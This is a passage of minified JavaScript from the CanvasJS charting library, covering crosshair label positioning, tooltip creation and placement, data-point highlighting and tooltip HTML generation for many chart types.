ea(c?c:y.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label;this.value=C}else if("stackedColumn100"===this.parent.dataSeries[x].type||"stackedArea100"===this.parent.dataSeries[x].type){v=Math.abs(d-this.parent.convertValueToPixel(m[0].dataPoint.y));C=t=0;for(r=x;0<=r;r--)C+=m[r].dataPoint.y,B=m[r].dataPoint.x.getTime?m[r].dataPoint.x.getTime():m[r].dataPoint.x,B=100*(C/m[r].dataSeries.plotUnit.dataPointYSums[B]),t=Math.abs(d-this.parent.convertValueToPixel(B)),t<v&&(v=t,b=r);w=
1===q.lineWidth%2?(this.parent.convertValueToPixel(B)<<0)+0.5:this.parent.convertValueToPixel(B)<<0;k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:B}):s(this.options.label)?ea(c?c:B,this.valueFormatString,this.chart._cultureInfo):this.label;this.value=B}else"waterfall"===this.parent.dataSeries[x].type?(w=1===q.lineWidth%2?(this.parent.convertValueToPixel(y.dataSeries.dataPointEOs[y.index].cumulativeSum)<<0)+0.5:this.parent.convertValueToPixel(y.dataSeries.dataPointEOs[y.index].cumulativeSum)<<
0,k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:y.dataSeries.dataPointEOs[y.index].cumulativeSum}):s(this.options.label)?ea(c?c:y.dataSeries.dataPointEOs[y.index].cumulativeSum,this.valueFormatString,this.chart._cultureInfo):this.label,this.value=y.dataSeries.dataPointEOs[y.index].cumulativeSum):(w=1===q.lineWidth%2?(s(a)?d:this.parent.convertValueToPixel(y.dataPoint.y)<<0)+0.5:s(a)?d:this.parent.convertValueToPixel(y.dataPoint.y)<<
0,k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:y.dataPoint.y}):s(this.options.label)?ea(c?c:y.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label,this.value=y.dataPoint.y);f=h=w;b=this.chart.plotArea.x1;e=this.chart.plotArea.x2;this.bounds={x1:b,y1:f-p/2,x2:e,y2:h+p/2};k.y=h+k.fontSize/2-k.measureText().height/2+2;k.y-k.fontSize/2<this.chart.bounds.y1?k.y=this.chart.bounds.y1+k.fontSize/2+2:k.y+k.measureText().height-
k.fontSize/2>this.chart.bounds.y2&&(k.y=this.chart.bounds.y2-k.measureText().height+k.fontSize/2);"left"===this.parent._position?k.x=this.parent.lineCoordinates.x2-k.measureText().width:"right"===this.parent._position&&(k.x=this.parent.lineCoordinates.x2)}m=null;if("bottom"===this.parent._position||"top"===this.parent._position)"top"===this.parent._position&&k.y-k.fontSize/2<this.chart.bounds.y1&&(k.y=this.chart.bounds.y1+k.fontSize/2),"bottom"===this.parent._position&&this.parent.lineCoordinates.y2-
k.fontSize/2+k.measureText().height>this.chart.bounds.y2&&(k.y=this.chart.bounds.y2-k.height+k.fontSize/2+2),b>=this.parent.convertValueToPixel(this.parent.reversed?this.parent.viewportMaximum:this.parent.viewportMinimum)&&e<=this.parent.convertValueToPixel(this.parent.reversed?this.parent.viewportMinimum:this.parent.viewportMaximum)&&(0<p&&(q.moveTo(b,f),q.lineTo(e,h),q.stroke(),this._hidden=!1),q.restore(),!s(k.text)&&("number"===typeof k.text.valueOf()||0<k.text.length)&&k.render(!0));if("left"===
this.parent._position||"right"===this.parent._position)"left"===this.parent._position&&k.x<this.chart.bounds.x1&&(k.x=this.chart.bounds.x1),"right"===this.parent._position&&k.x+k.measureText().width>this.chart.bounds.x2&&(k.x=this.chart.bounds.x2-k.measureText().width),h>=this.parent.convertValueToPixel(this.parent.reversed?this.parent.viewportMinimum:this.parent.viewportMaximum)&&f<=this.parent.convertValueToPixel(this.parent.reversed?this.parent.viewportMaximum:this.parent.viewportMinimum)&&(0<
p&&(q.moveTo(b,f),q.lineTo(e,h),q.stroke(),this._hidden=!1),q.restore(),!s(k.text)&&("number"===typeof k.text.valueOf()||0<k.text.length)&&k.render(!0))}else{if("bottom"===this.parent._position||"top"===this.parent._position)b=e=n=1===q.lineWidth%2?(a<<0)+0.5:a<<0,f=this.chart.plotArea.y1,h=this.chart.plotArea.y2,this.bounds={x1:b-p/2,y1:f,x2:e+p/2,y2:h};else if("left"===this.parent._position||"right"===this.parent._position)f=h=w=1===q.lineWidth%2?(d<<0)+0.5:d<<0,b=this.chart.plotArea.x1,e=this.chart.plotArea.x2,
this.bounds={x1:b,y1:f-p/2,x2:e,y2:h+p/2};if("xySwapped"===this.chart.plotInfo.axisPlacement)if("left"===this.parent._position||"right"===this.parent._position){B=!1;if(this.parent.labels)for(m=Math.ceil(this.parent.interval),r=0;r<this.parent.viewportMaximum;r+=m)if(this.parent.labels[r])B=!0;else{B=!1;break}if(B){if("axisX"===this.parent.type)for(r=this.parent.convertPixelToValue({y:d}),v=null,x=0;x<this.parent.dataSeries.length;x++)(v=this.parent.dataSeries[x].getDataPointAtX(r,!0))&&0<=v.index&&
(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(a)}):s(this.options.label)?v.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(d)}):s(this.options.label)?za(c?c:this.parent.convertPixelToValue(d),this.valueFormatString,this.chart._cultureInfo):
this.label:"number"===this.parent.valueType&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(d)}):s(this.options.label)?ea(c?c:this.parent.convertPixelToValue(d),this.valueFormatString,this.chart._cultureInfo):this.label);k.y=d+k.fontSize/2-k.measureText().height/2+2;k.y-k.fontSize/2<this.chart.bounds.y1?k.y=this.chart.bounds.y1+k.fontSize/2+2:k.y+k.measureText().height-k.fontSize/2>this.chart.bounds.y2&&
(k.y=this.chart.bounds.y2-k.measureText().height+k.fontSize/2);"left"===this.parent._position?k.x=this.parent.lineCoordinates.x1-k.measureText().width:"right"===this.parent._position&&(k.x=this.parent.lineCoordinates.x2)}else{if("bottom"===this.parent._position||"top"===this.parent._position)k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(a)}):s(this.options.label)?ea(c?c:this.parent.convertPixelToValue(a),
this.valueFormatString,this.chart._cultureInfo):this.label,k.x=b-k.measureText().width/2,k.x+k.width>this.chart.bounds.x2&&(k.x=this.chart.bounds.x2-k.width),k.x<this.chart.bounds.x1&&(k.x=this.chart.bounds.x1),"bottom"===this.parent._position?k.y=this.parent.lineCoordinates.y2+k.fontSize/2+2:"top"===this.parent._position&&(k.y=this.parent.lineCoordinates.y1-k.height+k.fontSize/2+2)}else if("bottom"===this.parent._position||"top"===this.parent._position){B=!1;m="";if(this.parent.labels)for(m=Math.ceil(this.parent.interval),
r=0;r<this.parent.viewportMaximum;r+=m)if(this.parent.labels[r])B=!0;else{B=!1;break}if(B){if("axisX"===this.parent.type)for(r=this.parent.convertPixelToValue({x:a}),v=null,x=0;x<this.parent.dataSeries.length;x++)(v=this.parent.dataSeries[x].getDataPointAtX(r,!0))&&0<=v.index&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(a)}):s(this.options.label)?c?c:v.dataPoint.label:this.label)}else"dateTime"===
this.parent.valueType?k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(a)}):s(this.options.label)?za(c?c:this.parent.convertPixelToValue(a),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:0<this.parent.dataSeries.length?this.parent.convertPixelToValue(a):
""}):s(this.options.label)?ea(c?c:this.parent.convertPixelToValue(a),this.valueFormatString,this.chart._cultureInfo):this.label);k.x=b-k.measureText().width/2;k.x+k.width>this.chart.bounds.x2&&(k.x=this.chart.bounds.x2-k.width);k.x<this.chart.bounds.x1&&(k.x=this.chart.bounds.x1);"bottom"===this.parent._position?k.y=this.parent.lineCoordinates.y2+k.fontSize/2+2:"top"===this.parent._position&&(k.y=this.parent.lineCoordinates.y1-k.height+k.fontSize/2+2)}else if("left"===this.parent._position||"right"===
this.parent._position)k.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:c?c:this.parent.convertPixelToValue(d)}):s(this.options.label)?ea(c?c:this.parent.convertPixelToValue(d),this.valueFormatString,this.chart._cultureInfo):this.label,k.y=d+k.fontSize/2-k.measureText().height/2+2,k.y-k.fontSize/2<this.chart.bounds.y1?k.y=this.chart.bounds.y1+k.fontSize/2+2:k.y+k.measureText().height-k.fontSize/2>this.chart.bounds.y2&&(k.y=this.chart.bounds.y2-
k.measureText().height+k.fontSize/2),"left"===this.parent._position?k.x=this.parent.lineCoordinates.x2-k.measureText().width:"right"===this.parent._position&&(k.x=this.parent.lineCoordinates.x2);"left"===this.parent._position&&k.x<this.chart.bounds.x1?k.x=this.chart.bounds.x1:"right"===this.parent._position&&k.x+k.measureText().width>this.chart.bounds.x2?k.x=this.chart.bounds.x2-k.measureText().width:"top"===this.parent._position&&k.y-k.fontSize/2<this.chart.bounds.y1?k.y=this.chart.bounds.y1+k.fontSize/
2:"bottom"===this.parent._position&&this.parent.lineCoordinates.y2-k.fontSize/2+k.measureText().height>this.chart.bounds.y2&&(k.y=this.chart.bounds.y2-k.height+k.fontSize/2+2);0<p&&(q.moveTo(b,f),q.lineTo(e,h),q.stroke(),this._hidden=!1);q.restore();!s(k.text)&&("number"===typeof k.text.valueOf()||0<k.text.length)&&k.render(!0);this.value="bottom"===this.parent._position||"top"===this.parent._position?this.parent.convertPixelToValue(a):this.parent.convertPixelToValue(d)}if("bottom"===this.parent._position||
"top"===this.parent._position)this._updatedValue=this.parent.convertPixelToValue(n);if("left"===this.parent._position||"right"===this.parent._position)this._updatedValue=this.parent.convertPixelToValue(w);q.globalAlpha=g};oa(Y,V);Y.prototype._initialize=function(){this.updateOption("updated");this.updateOption("hidden");if(this.enabled){this.container=document.createElement("div");this.container.setAttribute("class","canvasjs-chart-tooltip");this.container.style.position="absolute";this.container.style.height=
"auto";this.container.style.boxShadow="1px 1px 2px 2px rgba(0,0,0,0.1)";this.container.style.zIndex="1000";this.container.style.pointerEvents="none";this.container.style.display="none";var a;a='<div style=" width: auto;height: auto;min-width: 50px;';a+="line-height: auto;";a+="margin: 0px 0px 0px 0px;";a+="padding: 5px;";a+="font-family: Calibri, Arial, Georgia, serif;";a+="font-weight: normal;";a+="font-style: "+(w?"italic;":"normal;");a+="font-size: 14px;";a+="color: #000000;";a+="text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);";
a+="text-align: left;";a+="border: 2px solid gray;";a+=w?"background: rgba(255,255,255,.9);":"background: rgb(255,255,255);";a+="text-indent: 0px;";a+="white-space: nowrap;";a+="border-radius: 5px;";a+="-moz-user-select:none;";a+="-khtml-user-select: none;";a+="-webkit-user-select: none;";a+="-ms-user-select: none;";a+="user-select: none;";w||(a+="filter: alpha(opacity = 90);",a+="filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#666666');");a+='} "> Sample Tooltip</div>';
this.container.innerHTML=a;this.contentDiv=this.container.firstChild;this.container.style.borderRadius=this.contentDiv.style.borderRadius;this.chart._canvasJSContainer.appendChild(this.container)}};Y.prototype.mouseMoveHandler=function(a,d){this._lastUpdated&&4>(new Date).getTime()-this._lastUpdated||(this._lastUpdated=(new Date).getTime(),this.chart.resetOverlayedCanvas(),this._updateToolTip(a,d))};Y.prototype._updateToolTip=function(a,d,c){c="undefined"===typeof c?!0:c;this.container||this._initialize();
this.enabled||(this.hide(),this.dispatchEvent("hidden",{chart:this.chart,toolTip:this},this));if(!this.chart.disableToolTip){if("undefined"===typeof a||"undefined"===typeof d){if(isNaN(this._prevX)||isNaN(this._prevY))return;a=this._prevX;d=this._prevY}else this._prevX=a,this._prevY=d;var b=null,e=null,f=[],h=0;if(this.shared&&this.enabled&&"none"!==this.chart.plotInfo.axisPlacement){if("xySwapped"===this.chart.plotInfo.axisPlacement){var n=[];if(this.chart.axisX)for(var v=0;v<this.chart.axisX.length;v++){for(var h=
this.chart.axisX[v].convertPixelToValue({y:d}),k=null,b=0;b<this.chart.axisX[v].dataSeries.length;b++)(k=this.chart.axisX[v].dataSeries[b].getDataPointAtX(h,c))&&0<=k.index&&(k.dataSeries=this.chart.axisX[v].dataSeries[b],null!==k.dataPoint.y&&n.push(k));k=null}if(this.chart.axisX2)for(v=0;v<this.chart.axisX2.length;v++){h=this.chart.axisX2[v].convertPixelToValue({y:d});k=null;for(b=0;b<this.chart.axisX2[v].dataSeries.length;b++)(k=this.chart.axisX2[v].dataSeries[b].getDataPointAtX(h,c))&&0<=k.index&&
(k.dataSeries=this.chart.axisX2[v].dataSeries[b],null!==k.dataPoint.y&&n.push(k));k=null}}else{n=[];if(this.chart.axisX)for(v=0;v<this.chart.axisX.length;v++)for(h=this.chart.axisX[v].convertPixelToValue({x:a}),k=null,b=0;b<this.chart.axisX[v].dataSeries.length;b++)(k=this.chart.axisX[v].dataSeries[b].getDataPointAtX(h,c))&&0<=k.index&&(k.dataSeries=this.chart.axisX[v].dataSeries[b],null!==k.dataPoint.y&&n.push(k));if(this.chart.axisX2)for(v=0;v<this.chart.axisX2.length;v++)for(h=this.chart.axisX2[v].convertPixelToValue({x:a}),
k=null,b=0;b<this.chart.axisX2[v].dataSeries.length;b++)(k=this.chart.axisX2[v].dataSeries[b].getDataPointAtX(h,c))&&0<=k.index&&(k.dataSeries=this.chart.axisX2[v].dataSeries[b],null!==k.dataPoint.y&&n.push(k))}if(0===n.length)return;n.sort(function(a,b){return a.distance-b.distance});c=n[0];for(b=0;b<n.length;b++)n[b].dataPoint.x.valueOf()===c.dataPoint.x.valueOf()&&f.push(n[b]);n=null}else{if(k=this.chart.getDataPointAtXY(a,d,c))this.currentDataPointIndex=k.dataPointIndex,this.currentSeriesIndex=
k.dataSeries.index;else if(w)if(k=Ya(a,d,this.chart._eventManager.ghostCtx),0<k&&"undefined"!==typeof this.chart._eventManager.objectMap[k]){k=this.chart._eventManager.objectMap[k];if("legendItem"===k.objectType)return;this.currentSeriesIndex=k.dataSeriesIndex;this.currentDataPointIndex=0<=k.dataPointIndex?k.dataPointIndex:-1}else this.currentDataPointIndex=-1;else this.currentDataPointIndex=-1;if(0<=this.currentSeriesIndex){e=this.chart.data[this.currentSeriesIndex];k={};if(0<=this.currentDataPointIndex)b=
e.dataPoints[this.currentDataPointIndex],k.dataSeries=e,k.dataPoint=b,k.index=this.currentDataPointIndex,k.distance=Math.abs(b.x-h),"waterfall"===e.type&&(k.cumulativeSumYStartValue=e.dataPointEOs[this.currentDataPointIndex].cumulativeSumYStartValue,k.cumulativeSum=e.dataPointEOs[this.currentDataPointIndex].cumulativeSum);else{if(!this.enabled||"line"!==e.type&&"stepLine"!==e.type&&"spline"!==e.type&&"area"!==e.type&&"stepArea"!==e.type&&"splineArea"!==e.type&&"stackedArea"!==e.type&&"stackedArea100"!==
e.type&&"rangeArea"!==e.type&&"rangeSplineArea"!==e.type&&"candlestick"!==e.type&&"ohlc"!==e.type&&"boxAndWhisker"!==e.type)return;h=e.axisX.convertPixelToValue({x:a});k=e.getDataPointAtX(h,c);s(k)||(k.dataSeries=e,this.currentDataPointIndex=k.index,b=k.dataPoint)}if(!s(k)&&!s(k.dataPoint)&&!s(k.dataPoint.y))if(k.dataSeries.axisY)if(0<k.dataPoint.y.length){for(b=c=0;b<k.dataPoint.y.length;b++)k.dataPoint.y[b]<k.dataSeries.axisY.viewportMinimum?c--:k.dataPoint.y[b]>k.dataSeries.axisY.viewportMaximum&&
c++;c<k.dataPoint.y.length&&c>-k.dataPoint.y.length&&f.push(k)}else"column"===e.type||"bar"===e.type?0>k.dataPoint.y?0>k.dataSeries.axisY.viewportMinimum&&k.dataSeries.axisY.viewportMaximum>=k.dataPoint.y&&f.push(k):k.dataSeries.axisY.viewportMinimum<=k.dataPoint.y&&0<=k.dataSeries.axisY.viewportMaximum&&f.push(k):"bubble"===e.type?(c=this.chart._eventManager.objectMap[e.dataPointIds[k.index]].size/2,k.dataPoint.y>=k.dataSeries.axisY.viewportMinimum-c&&k.dataPoint.y<=k.dataSeries.axisY.viewportMaximum+
c&&f.push(k)):"waterfall"===e.type?(c=0,k.cumulativeSumYStartValue<k.dataSeries.axisY.viewportMinimum?c--:k.cumulativeSumYStartValue>k.dataSeries.axisY.viewportMaximum&&c++,k.cumulativeSum<k.dataSeries.axisY.viewportMinimum?c--:k.cumulativeSum>k.dataSeries.axisY.viewportMaximum&&c++,2>c&&-2<c&&f.push(k)):(0<=k.dataSeries.type.indexOf("100")||"stackedColumn"===e.type||"stackedBar"===e.type||k.dataPoint.y>=k.dataSeries.axisY.viewportMinimum&&k.dataPoint.y<=k.dataSeries.axisY.viewportMaximum)&&f.push(k);
else f.push(k)}}if(0<f.length){this.highlightObjects(f);if(this.enabled){var m="",m=this.getToolTipInnerHTML({entries:f});if(null!==m){this.contentDiv.innerHTML=m;c=!1;"none"===this.container.style.display&&(c=!0,this.container.style.display="block");try{this.contentDiv.style.background=this.backgroundColor?this.backgroundColor:w?"rgba(255,255,255,.9)":"rgb(255,255,255)",this.borderColor="waterfall"===f[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=
this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:f[0].dataPoint.color?f[0].dataPoint.color:0<f[0].dataPoint.y?f[0].dataSeries.risingColor:f[0].dataSeries.fallingColor:"error"===f[0].dataSeries.type?this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:f[0].dataSeries.color?f[0].dataSeries.color:f[0].dataSeries._colorSet[e.index%f[0].dataSeries._colorSet.length]:
this.contentDiv.style.borderRightColor=this.contentDiv.style.borderLeftColor=this.contentDiv.style.borderColor=this.options.borderColor?this.options.borderColor:f[0].dataPoint.color?f[0].dataPoint.color:f[0].dataSeries.color?f[0].dataSeries.color:f[0].dataSeries._colorSet[f[0].index%f[0].dataSeries._colorSet.length],this.contentDiv.style.borderWidth=this.borderThickness||0===this.borderThickness?this.borderThickness+"px":"2px",this.contentDiv.style.borderRadius=this.cornerRadius||0===this.cornerRadius?
this.cornerRadius+"px":"5px",this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.contentDiv.style.fontSize=this.fontSize||0===this.fontSize?this.fontSize+"px":"14px",this.contentDiv.style.color=this.fontColor?this.fontColor:"#000000",this.contentDiv.style.fontFamily=this.fontFamily?this.fontFamily:"Calibri, Arial, Georgia, serif;",this.contentDiv.style.fontWeight=this.fontWeight?this.fontWeight:"normal",this.contentDiv.style.fontStyle=this.fontStyle?this.fontStyle:w?"italic":
"normal"}catch(p){}"pie"===f[0].dataSeries.type||"doughnut"===f[0].dataSeries.type||"funnel"===f[0].dataSeries.type||"pyramid"===f[0].dataSeries.type||"bar"===f[0].dataSeries.type||"rangeBar"===f[0].dataSeries.type||"stackedBar"===f[0].dataSeries.type||"stackedBar100"===f[0].dataSeries.type?a=a-10-this.container.clientWidth:(a=f[0].dataSeries.axisX.convertValueToPixel(f[0].dataPoint.x)-this.container.clientWidth<<0,a-=10);0>a&&(a+=this.container.clientWidth+20);a+this.container.clientWidth>Math.max(this.chart.container.clientWidth,
this.chart.width)&&(a=Math.max(0,Math.max(this.chart.container.clientWidth,this.chart.width)-this.container.clientWidth));d=1!==f.length||this.shared||"line"!==f[0].dataSeries.type&&"stepLine"!==f[0].dataSeries.type&&"spline"!==f[0].dataSeries.type&&"area"!==f[0].dataSeries.type&&"stepArea"!==f[0].dataSeries.type&&"splineArea"!==f[0].dataSeries.type?"bar"===f[0].dataSeries.type||"rangeBar"===f[0].dataSeries.type||"stackedBar"===f[0].dataSeries.type||"stackedBar100"===f[0].dataSeries.type?f[0].dataSeries.axisX.convertValueToPixel(f[0].dataPoint.x):
d:f[0].dataSeries.axisY.convertValueToPixel(f[0].dataPoint.y);d=-d+10;0<d+this.container.clientHeight+5&&(d-=d+this.container.clientHeight+5-0);this.fixMozTransitionDelay(a,d);!this.animationEnabled||c?this.disableAnimation():(this.enableAnimation(),this.container.style.MozTransition=this.mozContainerTransition);this.positionLeft=a;this.positionBottom=d;this.container.style.left=a+"px";this.container.style.bottom=d+"px"}else this.hide(!1),this.dispatchEvent("hidden",{chart:this.chart,toolTip:this},
this)}d=[];for(b=0;b<f.length;b++)d.push({xValue:f[b].dataPoint.x,dataPoint:f[b].dataPoint,dataSeries:f[b].dataSeries,dataPointIndex:f[b].index,dataSeriesIndex:f[b].dataSeries._index});m={chart:this.chart,toolTip:this.options,content:m,entries:d};this._entries=f;this.dispatchEvent("updated",m,this)}else this.hide()}};Y.prototype.highlightObjects=function(a){var d=this.chart.overlaidCanvasCtx;if(s(this.chart.clearedOverlayedCanvas)||"toolTip"===this.chart.clearedOverlayedCanvas)this.chart.resetOverlayedCanvas(),
d.clearRect(0,0,this.chart.width,this.chart.height),this.chart.clearedOverlayedCanvas="toolTip";d.save();var c=this.chart.plotArea,b=0;d.beginPath();d.rect(c.x1,c.y1,c.x2-c.x1,c.y2-c.y1);d.clip();for(c=0;c<a.length;c++){var e=a[c];if((e=this.chart._eventManager.objectMap[e.dataSeries.dataPointIds[e.index]])&&e.objectType&&"dataPoint"===e.objectType){var b=this.chart.data[e.dataSeriesIndex],f=b.dataPoints[e.dataPointIndex],h=e.dataPointIndex;!1===f.highlightEnabled||!0!==b.highlightEnabled&&!0!==f.highlightEnabled||
("line"===b.type||"stepLine"===b.type||"spline"===b.type||"scatter"===b.type||"area"===b.type||"stepArea"===b.type||"splineArea"===b.type||"stackedArea"===b.type||"stackedArea100"===b.type||"rangeArea"===b.type||"rangeSplineArea"===b.type?(f=b.getMarkerProperties(h,e.x1,e.y1,this.chart.overlaidCanvasCtx),f.size=Math.max(1.5*f.size<<0,10),f.borderColor=f.borderColor||"#FFFFFF",f.borderThickness=f.borderThickness||Math.ceil(0.1*f.size),W.drawMarkers([f]),"undefined"!==typeof e.y2&&(f=b.getMarkerProperties(h,
e.x1,e.y2,this.chart.overlaidCanvasCtx),f.size=Math.max(1.5*f.size<<0,10),f.borderColor=f.borderColor||"#FFFFFF",f.borderThickness=f.borderThickness||Math.ceil(0.1*f.size),W.drawMarkers([f]))):"bubble"===b.type?(f=b.getMarkerProperties(h,e.x1,e.y1,this.chart.overlaidCanvasCtx),f.size=e.size,f.color="white",f.borderColor="white",d.globalAlpha=0.3,W.drawMarkers([f]),d.globalAlpha=1):"column"===b.type||"stackedColumn"===b.type||"stackedColumn100"===b.type||"bar"===b.type||"rangeBar"===b.type||"stackedBar"===
b.type||"stackedBar100"===b.type||"rangeColumn"===b.type||"waterfall"===b.type?ca(d,e.x1,e.y1,e.x2,e.y2,"white",0,null,!1,!1,!1,!1,0.3):"pie"===b.type||"doughnut"===b.type?X(d,e.center,e.radius,"white",b.type,e.startAngle,e.endAngle,0.3,e.percentInnerRadius):"funnel"===b.type||"pyramid"===b.type?pa(d,e.funnelSection,0.3,"white"):"candlestick"===b.type?(d.globalAlpha=1,d.strokeStyle=e.color,d.lineWidth=2*e.borderThickness,b=0===d.lineWidth%2?0:0.5,d.beginPath(),d.moveTo(e.x3-b,Math.min(e.y2,e.y3)),
d.lineTo(e.x3-b,Math.min(e.y1,e.y4)),d.stroke(),d.beginPath(),d.moveTo(e.x3-b,Math.max(e.y1,e.y4)),d.lineTo(e.x3-b,Math.max(e.y2,e.y3)),d.stroke(),ca(d,e.x1,Math.min(e.y1,e.y4),e.x2,Math.max(e.y1,e.y4),"transparent",2*e.borderThickness,e.color,!1,!1,!1,!1),d.globalAlpha=1):"ohlc"===b.type?(d.globalAlpha=1,d.strokeStyle=e.color,d.lineWidth=2*e.borderThickness,b=0===d.lineWidth%2?0:0.5,d.beginPath(),d.moveTo(e.x3-b,e.y2),d.lineTo(e.x3-b,e.y3),d.stroke(),d.beginPath(),d.moveTo(e.x3,e.y1),d.lineTo(e.x1,
e.y1),d.stroke(),d.beginPath(),d.moveTo(e.x3,e.y4),d.lineTo(e.x2,e.y4),d.stroke(),d.globalAlpha=1):"boxAndWhisker"===b.type?(d.save(),d.globalAlpha=1,d.strokeStyle=e.stemColor,d.lineWidth=2*e.stemThickness,0<e.stemThickness&&(d.beginPath(),d.moveTo(e.x3,e.y2+e.borderThickness/2),d.lineTo(e.x3,e.y1+e.whiskerThickness/2),d.stroke(),d.beginPath(),d.moveTo(e.x3,e.y4-e.whiskerThickness/2),d.lineTo(e.x3,e.y3-e.borderThickness/2),d.stroke()),d.beginPath(),ca(d,e.x1-e.borderThickness/2,Math.max(e.y2+e.borderThickness/
2,e.y3+e.borderThickness/2),e.x2+e.borderThickness/2,Math.min(e.y2-e.borderThickness/2,e.y3-e.borderThickness/2),"transparent",e.borderThickness,e.color,!1,!1,!1,!1),d.globalAlpha=1,d.strokeStyle=e.whiskerColor,d.lineWidth=2*e.whiskerThickness,0<e.whiskerThickness&&(d.beginPath(),d.moveTo(Math.floor(e.x3-e.whiskerLength/2),e.y4),d.lineTo(Math.ceil(e.x3+e.whiskerLength/2),e.y4),d.stroke(),d.beginPath(),d.moveTo(Math.floor(e.x3-e.whiskerLength/2),e.y1),d.lineTo(Math.ceil(e.x3+e.whiskerLength/2),e.y1),
d.stroke()),d.globalAlpha=1,d.strokeStyle=e.lineColor,d.lineWidth=2*e.lineThickness,0<e.lineThickness&&(d.beginPath(),d.moveTo(e.x1,e.y5),d.lineTo(e.x2,e.y5),d.stroke()),d.restore(),d.globalAlpha=1):"error"===b.type&&x(d,e.x1,e.y1,e.x2,e.y2,"white",e.whiskerProperties,e.stemProperties,e.isXYSwapped,0.3))}}d.restore();d.globalAlpha=1;d.beginPath()};Y.prototype.getToolTipInnerHTML=function(a){a=a.entries;for(var d=null,c=null,b=null,e=0,f="",h=!0,n=0;n<a.length;n++)if(a[n].dataSeries.toolTipContent||
a[n].dataPoint.toolTipContent){h=!1;break}if(h&&(this.content&&"function"===typeof this.content||this.contentFormatter))a={chart:this.chart,toolTip:this.options,entries:a},d=this.contentFormatter?this.contentFormatter(a):this.content(a);else if(this.shared&&"none"!==this.chart.plotInfo.axisPlacement){for(var s=null,k="",n=0;n<a.length;n++)c=a[n].dataSeries,b=a[n].dataPoint,e=a[n].index,f="",0===n&&(h&&!this.content)&&(this.chart.axisX&&0<this.chart.axisX.length?k+="undefined"!==typeof this.chart.axisX[0].labels[b.x]?
this.chart.axisX[0].labels[b.x]:"{x}":this.chart.axisX2&&0<this.chart.axisX2.length&&(k+="undefined"!==typeof this.chart.axisX2[0].labels[b.x]?this.chart.axisX2[0].labels[b.x]:"{x}"),k+="</br>",k=this.chart.replaceKeywordsWithValue(k,b,c,e)),null===b.toolTipContent||"undefined"===typeof b.toolTipContent&&null===c.options.toolTipContent||("line"===c.type||"stepLine"===c.type||"spline"===c.type||"area"===c.type||"stepArea"===c.type||"splineArea"===c.type||"column"===c.type||"bar"===c.type||"scatter"===
c.type||"stackedColumn"===c.type||"stackedColumn100"===c.type||"stackedBar"===c.type||"stackedBar100"===c.type||"stackedArea"===c.type||"stackedArea100"===c.type||"waterfall"===c.type?(this.chart.axisX&&1<this.chart.axisX.length&&(f+=s!=c.axisXIndex?c.axisX.title?c.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),f+=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+
"\"'>{name}:</span>&nbsp;&nbsp;{y}",s=c.axisXIndex):"bubble"===c.type?(this.chart.axisX&&1<this.chart.axisX.length&&(f+=s!=c.axisXIndex?c.axisX.title?c.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),f+=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y}, &nbsp;&nbsp;{z}"):"rangeColumn"===c.type||"rangeBar"===c.type||"rangeArea"===
c.type||"rangeSplineArea"===c.type||"error"===c.type?(this.chart.axisX&&1<this.chart.axisX.length&&(f+=s!=c.axisXIndex?c.axisX.title?c.axisX.title+"<br/>":"X:{axisXIndex}<br/>":""),f+=b.toolTipContent?b.toolTipContent:c.toolTipContent?c.toolTipContent:this.content&&"function"!==typeof this.content?this.content:"<span style='\""+(this.options.fontColor?"":"'color:{color};'")+"\"'>{name}:</span>&nbsp;&nbsp;{y[0]},&nbsp;{y[1]}"):"candlestick"===c.type||"ohlc"===c.type?(this.chart.axisX&&1<this.chart.axisX.length&&
